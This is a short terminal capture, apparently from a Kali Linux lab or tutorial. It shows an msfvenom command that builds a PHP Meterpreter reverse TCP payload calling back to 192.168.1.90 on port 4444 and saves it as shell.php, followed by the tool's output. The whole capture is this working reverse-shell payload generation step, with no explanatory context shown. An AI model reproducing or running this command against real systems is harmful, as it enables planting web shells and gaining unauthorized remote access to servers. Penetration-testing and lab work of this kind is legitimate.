 root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~#